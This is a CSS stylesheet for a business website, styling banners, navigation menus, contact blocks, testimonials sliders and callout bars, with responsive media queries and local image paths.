@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("/images/home-bg.jpg"); }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 2.22222rem 1.11111rem 0 1.11111rem; font-size: 2rem; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.11111rem; max-width: 38.22222rem; }
  .full-width-banner__button { padding: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner .banner-video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
  .full-width-banner__heading { padding: 7.22222rem 0 0 0; font-size: 2.77778rem; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.55556rem; }
  .full-width-banner__button { padding: 0 0 7.22222rem 0; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .sub-banner #sub-banner-container > * + p, .sub-banner .testimonials #sub-banner-container > * + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.38889rem; } }

.contact .contact-wrapper { padding: 40px; background-color: #EDF8FD; border-radius: 10px; margin: 0 0 20px; }

.contact .contact-wrapper .columns { padding: 0 10px; }

.contact .contact-wrapper .icon-wrap { font-size: 16px; padding-left: 20px; position: relative; margin: 10px 0; }

.contact .contact-wrapper .icon-wrap > *, .contact .contact-wrapper .icon-wrap a { color: #707070; font-weight: 400; }

.contact .contact-wrapper .icon-wrap strong { font-weight: 700; display: block; }

.contact .contact-wrapper .icon-wrap::before { content: ''; width: 15px; height: 20px; background-size: contain; background-position: top left; background-repeat: no-repeat; position: absolute; left: 0; top: 5px; }

.contact .contact-wrapper .icon-wrap.address::before { background-image: url("/images/map-marker-alt-solid.svg"); }

.contact .contact-wrapper .icon-wrap.phone::before { background-image: url("/images/phone-solid.svg"); }

.contact .contact-wrapper .icon-wrap.fax::before { background-image: url("/images/fax.svg"); }

.contact .contact-wrapper .icon-wrap.hours::before { background-image: url("/images/hours.svg"); }

.contact .contact-wrapper .icon-wrap.hours::before { background-image: url("/images/hours.svg"); }

.contact .contact-wrapper .icon-wrap.email::before { background-image: url("/images/email.svg"); top: 3px; width: 17px; }

@media print, screen and (min-width: 64em) { .contact .contact-wrapper .icon-wrap { margin-bottom: 20px; } }

@media print, screen and (min-width: 64em) { .contact .contact-wrapper { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .contact form input[type="submit"].buttons { margin-bottom: 0 !important; } }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 25rem; } }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.66667rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.44444rem; font-weight: 700; color: #565D76; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.66667rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.66667rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.94444rem; }
  .sticky-column-container .sticky-anchor { padding-left: 3.88889rem; padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 3.88889rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.55556rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.83333rem; color: #7BBBDA; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.11111rem 0 0.55556rem; margin: 0; }

.services-aside_link { color: #565D76; font-weight: 700; }

.services-aside_service-description { color: #707070; margin-bottom: 1.11111rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.83333rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 27.22222rem; margin: 0 auto 2.5rem; padding: 1.66667rem 2.22222rem; }

.content .services-aside_aside-header { font-weight: 700; }

.content .services-aside_aside-item { margin-bottom: 0.55556rem; }

.content .services-aside_aside-link { color: #565D76; font-size: 1.11111rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #7BBBDA; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 1.94444rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 2.77778rem; }

.callout-bar-main_callout { position: relative; padding: 2.22222rem 1.11111rem 0; margin: 0 auto; max-width: 16.66667rem; border-radius: 1.83333rem; -webkit-box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #7BBBDA; }

.callout-bar-main_heading { color: #565D76; font-size: clamp(1.33333rem, 3vw, 1.66667rem); font-weight: 700; margin: 0.83333rem 0; }

.callout-bar-main_message { margin: 0 0 1.11111rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(1.66667rem); transform: translateY(1.66667rem); margin-top: -25%; margin-bottom: 1.66667rem; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.content-main .content-text .row + .row { margin-top: 1.11111rem; }

.content-main .content-text a.read-more { color: #50A4CE; font-weight: 600; display: block; margin: 0 0 1.11111rem; }

.content-main .content-text .blog_header a { color: #50A4CE; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: 700; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.72222rem; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.33333rem; }
  .content-main .content-text h2.small, .content-main .content-text .callout-counter .small.message, .callout-counter .content-main .content-text .small.message { font-size: 1.66667rem; }
  .content-main .content-text .blog_header h2, .content-main .content-text .blog_header .callout-counter .message, .callout-counter .content-main .content-text .blog_header .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #50A4CE; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #565D76; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #565D76; }

@media print, screen and (max-width: 63.99875em) { ul.menu-main li.active > a { color: #7BBBDA; } }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #565D76; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #6c7494; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a { color: #7BBBDA; background: #565D76; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #565D76; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; }
  ul.menu-main > li > a { background: #565D76; color: #fff; font-weight: 700; font-style: normal; font-size: 1.11111rem; }
  .menu > li > a { font-size: 1rem; font-weight: 400; font-style: italic; }
  ul.menu a { padding: 0.33333rem 1rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #7BBBDA; background: #565D76; } }

@media print, screen and (min-width: 64em) { ul.menu-main { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: #fff; }
  ul.menu-main > li > a { color: #565D76 !important; font-size: clamp(14px, 1vw, 18px); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; background-color: #fff !important; }
  ul.menu-main .submenu { border-radius: 5px; overflow: hidden; -webkit-box-shadow: 0 7px 15px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 15px rgba(0, 0, 0, 0.16); min-height: 95%; }
  ul.menu-main .submenu li { border-radius: 0 !important; }
  ul.menu-main .submenu li a { border-radius: 0 !important; color: #565D76; font-size: 18px; font-weight: 500; }
  ul.menu-main .submenu li:hover a, ul.menu-main .submenu li:focus a, ul.menu-main .submenu li.active a { color: #fff; background-color: #565D76; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: 500; background: #fff; color: #12353C; }
  .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 3px; background-color: #7BBBDA; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #fff; color: #12353C; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.66667rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #fff; color: #12353C; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #7BBBDA; color: #fff; }
  .menu-main_submenu-item.active > a { background: #7BBBDA; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #53a6cf; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #fff; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #fff; color: #12353C; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 10px; border: 0; -webkit-box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); background: #fff; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 10px 10px 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 10px 10px; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #12353C; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #7BBBDA; color: #fff; } }

@media screen and (min-width: 78.75em) { ul.menu-main > li > a { font-size: clamp(16px, 1vw, 20px); } }

.sub-bar { padding: 30px; background-color: #F1FAFD; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }

.sub-bar .h2, .sub-bar .contact_flat-form .flat-form_heading, .contact_flat-form .sub-bar .flat-form_heading { font-weight: 700; }

.sub-bar ul.menu { background: transparent !important; }

.sub-bar ul.menu li { background: transparent !important; }

.sub-bar ul.menu li a { background: transparent !important; display: block; padding-left: 0; color: #707070 !important; font-size: 1rem; font-weight: 500; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #2B7397 !important; }

.sub-bar ul.menu li.active a { color: #2B7397 !important; }

@media print, screen and (min-width: 64em) { .sub-bar .h2, .sub-bar .contact_flat-form .flat-form_heading, .contact_flat-form .sub-bar .flat-form_heading { font-size: 1.66667rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0 0; background-color: #4b5167; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-weight: 700; }

.section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.11111rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: 400; font-style: italic; }

.section-testimonial cite { margin-top: 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.22222rem 0 1.11111rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 23.33333rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.5rem 0; text-align: center; color: #fff; background-image: url("/images/testi-bg-sm.jpg"); background-size: cover; background-repeat: no-repeat; background-position: center; }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; color: inherit; line-height: 1.2; }

.section-testimonials-slide-bar .swiper-pagination-bullet { width: 12.5px; height: 12.5px; background-color: rgba(123, 187, 218, 0.5); }

.section-testimonials-slide-bar .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: #7bbbda; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.83333rem 2.22222rem; border: none; line-height: 1.4; color: inherit; font-size: 1rem; font-weight: 400; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.77778rem; margin-bottom: 0.77778rem; color: #7BBBDA; font-size: 1.11111rem; font-weight: 800; font-style: normal; font-family: "EB Garamond", serif; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.5rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.22222rem; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 4.44444rem 0; background-image: url("/images/testi-bg-lg.jpg"); text-align: left; }
  .section-testimonials-slide-bar .swiper-pagination { text-align: left; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0; font-size: 1.11111rem; color: #fff; background-color: #50A4CE; }

.callout-bar .callout-bar_message { padding: 1.11111rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.11111rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.66667rem 0; background-color: #50A4CE; }

.callout-bar-subscribe .columns { margin-bottom: 0.55556rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.83333rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.11111rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.66667rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.11111rem 0.55556rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.11111rem 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.11111rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.11111rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.11111rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #7BBBDA; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

@media print, screen and (min-width: 64em) { .callout-bar-contact { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar-contact > *, .callout-bar-contact .h2, .callout-bar-contact .contact_flat-form .flat-form_heading, .contact_flat-form .callout-bar-contact .flat-form_heading { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.33333rem 0 3.88889rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.22222rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 13.88889rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.33333rem 0 2.22222rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.11111rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 2.77778rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.22222rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 5.55556rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { background-color: #EDF8FD; text-align: center; padding: 40px 0; }

.home-3-callout_services .home-3_service-wrapper a { display: block; padding: 1.11111rem 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-icon { height: 60px; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-icon svg { max-height: 100%; width: auto; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { color: #565D76; font-weight: 600; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-family: "Barlow", sans-serif; margin-bottom: 0; margin-top: 10px; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { color: #565D76; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-text { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: #707070; font-weight: 400; font-size: 18px; }

.home-3-callout_services .home-3_service-wrapper a svg line, .home-3-callout_services .home-3_service-wrapper a svg path, .home-3-callout_services .home-3_service-wrapper a svg circle { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.home-3-callout_services .home-3_service-wrapper a:hover .home-3_service-wrapper-desc, .home-3-callout_services .home-3_service-wrapper a:hover .home-3_service-wrapper-text, .home-3-callout_services .home-3_service-wrapper a:focus .home-3_service-wrapper-desc, .home-3-callout_services .home-3_service-wrapper a:focus .home-3_service-wrapper-text { color: #565D76; }

.home-3-callout_services .home-3_service-wrapper a:hover svg line, .home-3-callout_services .home-3_service-wrapper a:hover svg path, .home-3-callout_services .home-3_service-wrapper a:hover svg circle, .home-3-callout_services .home-3_service-wrapper a:focus svg line, .home-3-callout_services .home-3_service-wrapper a:focus svg path, .home-3-callout_services .home-3_service-wrapper a:focus svg circle { fill: #565D76; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { font-size: 1.22222rem; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .home-3-callout_services { padding: 60px 0; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.5rem 10px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.22222rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.55556rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: 700; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.11111rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 0.88889rem; letter-spacing: 0.11111rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #7BBBDA; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 2.77778rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 60px 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.22222rem 0 2.77778rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: 700; margin-bottom: 1.11111rem; }

.callout_review a.button { font-weight: 500; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.33333rem 0 3.88889rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 4.44444rem 0 5rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.22222rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #565D76; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: 700; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.22222rem; }

.contact_bar a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.66667rem 0; }
  .contact_bar p { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.88889rem 0 4.44444rem; text-align: left; }
  .contact_bar p { font-size: 1.66667rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.5rem 0; background-image: url("/images/contact-bg.jpg"); background-size: cover; background-repeat: no-repeat; background-position: center; }

